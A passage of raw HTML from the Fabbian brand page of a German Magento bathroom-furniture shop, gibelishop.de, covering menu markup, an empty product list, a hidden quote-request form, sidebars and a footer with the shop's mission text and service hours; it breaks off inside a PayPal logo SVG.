            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wellness</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_7',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_7': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 7,
                        id: 'category-node-516'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;fliesen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Fliesen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_8',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_8': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 8,
                        id: 'category-node-530'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;beleuchtung"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Beleuchtung</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_9',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_9': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 9,
                        id: 'category-node-536'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;wohnen"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wohnen</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_10',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_10': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 10,
                        id: 'category-node-541'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;heizung"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Heizung</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_11',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_11': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 11,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.de&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://gibelishop.de/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item brands">
                            <a href="https://gibelishop.de/brands/"
                   title="Brands">
                    Brands                </a>
                        </li>
                    <li class="item all-products">
                            <strong>Fabbian</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><div class="wrapper-description">
    <div class="page-title-wrapper ">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                        id="page-title-heading"
                                        aria-labelledby="page-title-heading toolbar-amount"
            >
            Fabbian        </h1>



            </div>
</div><a id="contentarea" tabindex="-1"></a>
<div class="category-view">    <div class="category-image">
        
<picture class="image">
            <source type="image/webp" srcset="https://gibelishop.de/media/amasty/shopby/option_images/fabbian.webp">
        <img src="https://gibelishop.de/media/amasty/shopby/option_images/fabbian.png"
             alt="Fabbian&#x20;Logo"
             title="Fabbian"
             class="image" loading="lazy" /></picture>

    </div>
</div><div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-1.gif"
             alt="Wird geladen …">
    </div>
    </div>
<div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="qtildvrfZ2POfkAU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="amasty-shopby-product-list">

    <div class="message info empty">
        <span>Leider können wir keine passenden Produkte zu ihrer Auswahl finden.</span>
    </div>

</div>









<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Kundenname</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Kunden-E-Mail</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefonnummer</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Kommentar</span>
            </label>

            <div class="control">
                <textarea title="Kommentar"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Absenden">
                <span>Absenden</span>
            </button>
        </div>
    </div>
</form>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->


<div class="cms-category-bottom">
	</div>
<div class="amshopby-filters-bottom-cms">
    </div>



<div data-am-js="js-init">
    

    </div>
</div><div class="sidebar sidebar-main">

</div><div class="sidebar sidebar-additional">
<div class="amtheme-sidebar-block amtheme-sidebar-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="amtheme-heading">
        <span class="amtheme-title"
              role="heading"
              aria-level="2">
            Produkte vergleichen        </span>
        <!-- ko if: compareProducts().count -->
            <button id="compare-clear-all"
                    class="clear -icon-action -hidden"
                    title="Alles&#x20;abw&#xE4;hlen"
                    aria-label="Alles&#x20;abw&#xE4;hlen"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.de&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Sind&#x20;Sie&#x20;sicher,&#x20;dass&#x20;Sie&#x20;alle&#x20;Produkte&#x20;von&#x20;Ihrer&#x20;Vergleichsliste&#x20;entfernen&#x20;m&#x5C;u00f6chten&#x3F;&quot;&#x7D;&#x7D;"
                    data-bind="css: {'-hidden': !compareProducts().count}">
                Alles abwählen            </button>
        <!-- /ko -->
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="amtheme-content no-display"
         aria-labelledby="block-compare-heading"
         data-bind="css: {'no-display': !compareProducts().count}">
        <ul id="compare-items"
            class="amtheme-items"
            data-bind="foreach: compareProducts().items">
            <li class="amtheme-item">
                <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                <a data-bind="attr: {href: product_url}, html: name" class="amtheme-name"></a>
                <button data-bind="attr: {'data-post': remove_url}"
                        title="L&#xF6;schen"
                        aria-label="L&#xF6;schen"
                        class="delete -icon-action">
                    <svg class="amtheme-icon" focusable="false">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </button>
            </li>
        </ul>
        <div class="amtheme-actions">
            <a data-bind="attr: {'href': compareProducts().listUrl}"
               aria-label="Vergleichen"
               title="Vergleichen"
               class="compare button-as-link amtheme-sliding-icon">
                Vergleichen                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-arrow-right-min"></use>
                </svg>
            </a>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="amtheme-empty">Sie haben keine Artikel zum vergleichen.</div>
    <!-- /ko -->
</div>


    <div class="amtheme-sidebar-block amtheme-sidebar-wishlist"
         data-bind="scope: 'wishlist'">
        <div class="amtheme-heading">
            <span class="amtheme-title"
                  role="heading"
                  aria-level="2">
                Meine Wunschliste            </span>
        </div>
        <div class="amtheme-content">
            <!-- ko if: wishlist().counter -->
                <ul class="amtheme-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="amtheme-item product-item">
                        <a class="amtheme-photo"
                           data-bind="attr: { href: product_url, title: product_name }">
                            <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                        </a>
                        <div class="amtheme-details">
                            <a data-bind="attr: { href: product_url }"
                               class="amtheme-name amtheme-link">
                                <span data-bind="html: product_name"></span>
                            </a>
                            <div data-bind="html: product_price"></div>
                        </div>
                    </li>
                </ul>
                <div class="amtheme-actions no-display" data-bind="css: {'no-display': null}">
                    <a class="action button-as-link details amtheme-sliding-icon"
                       href="https://gibelishop.de/wishlist/"
                       title="Zur Wunschliste"
                       aria-label="Zur Wunschliste">
                        Zur Wunschliste                        <svg class="amtheme-icon" focusable="false">
                            <use xlink:href="#icon-arrow-right-min"></use>
                        </svg>
                    </a>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="amtheme-empty">Sie haben keine Artikel auf Ihrer Wunschliste.</div>
            <!-- /ko -->
        </div>
    </div>


<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Zusätzliche Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Zusätzliche Optionen"
                 title="Zusätzliche Optionen" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer">

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=EX3TLA4],#html-body [data-pb-style=LECTPAB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EX3TLA4]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=LECTPAB]{align-self:stretch}#html-body [data-pb-style=UU9DMFR]{display:flex;width:100%}#html-body [data-pb-style=DE4XXET]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EX3TLA4"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LECTPAB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UU9DMFR"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DE4XXET"><div data-content-type="text" data-appearance="default" data-element="main"><h2>Mission</h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-weight: 400;">Gibeli ist ein </span><strong>Badm&ouml;bel Projekt</strong><span style="font-weight: 400;">, das nicht nur aus unserer Leidenschaft f&uuml;r Design und die Qualit&auml;t von Made in Italy entstanden ist. Unsere Aufgabe ist es, verschiedene Formen und Stile in den Vordergrund zu stellen, ohne dabei auf die sehr hohe Qualit&auml;t zu verzichten, die die ganze Welt an italienischen Produkten erkennt.&nbsp;</span></p>
<p><span style="font-weight: 400;">In unserem </span><strong>Online-Shop </strong><span style="font-weight: 400;">finden Sie nicht nur alles, was Sie sich w&uuml;nschen, sondern auch die besten </span><strong>Badm&ouml;bel Marken</strong><span style="font-weight: 400;">, perfekt f&uuml;r Ihr Haus. Eine gro&szlig;e Auswahl an Waschbecken, </span><strong>Duschkabinen, Sanit&auml;rkeramik, Badewannen, Armaturen, Keramik </strong><span style="font-weight: 400;">und </span><strong>Oberfl&auml;chen</strong><span style="font-weight: 400;">, sowie </span><strong>Beleuchtung und Heizung</strong><span style="font-weight: 400;">: Gibeli bietet Ihnen dies und noch viel mehr.</span></p>
<p><span style="font-weight: 400;">Alle Produkte des Katalogs sind so konzipiert, dass Sie Ihre R&auml;ume mit Eleganz und Raffinesse, aber auch mit der besten verf&uuml;gbaren Technologie einrichten k&ouml;nnen.</span></p>
<p><span style="font-weight: 400;">So viele Ideen und alles, was Sie f&uuml;r Ihr Badezimmer und Ihr Haus brauchen, zu erschwinglichen Preisen und nur einen Klick entfernt. St&ouml;bern Sie in unserem Katalog, um den Zauber zu beginnen.</span></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=KWC9AQ4],#html-body [data-pb-style=X6U9OJC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X6U9OJC]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=KWC9AQ4]{align-self:stretch}#html-body [data-pb-style=GVH4Y2N]{display:flex;width:100%}#html-body [data-pb-style=MKSRNFG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MBR14SC]{display:flex;width:100%}#html-body [data-pb-style=TYSDM76]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X6U9OJC"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KWC9AQ4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GVH4Y2N"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MKSRNFG"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 20px;"><strong>INFORMATIONEN</strong></span></h2>
<p><a tabindex="0" href="/ueber-uns">&Uuml;ber uns</a><br><a tabindex="0" href="/spezialisierte-beratung">Pers&ouml;nliche Beratung</a></p>
<h2><span style="font-size: 20px;"><strong>SERVICEZEITEN</strong></span></h2>
<p>Mo- Frei: 9.00 - 19.00 Uhr<br>Sam: 9.00 - 12.30 Uhr</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="MBR14SC"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TYSDM76"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 20px;"><strong id="GXBM1IV">KUNDENDIENST</strong></span></h2>
<p><a tabindex="0" href="/bedingungen-und-konditionen">Bedingungen und Konditionen</a><br><a tabindex="0" href="ruckgabe-und-rucknahme">R&uuml;ckgabe und Widerruf</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/kontakt">Kontakt</a><br><a tabindex="0" title="Lageplan" href="/sitemap.html">Lageplan</a></p>
<p>&nbsp;</p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 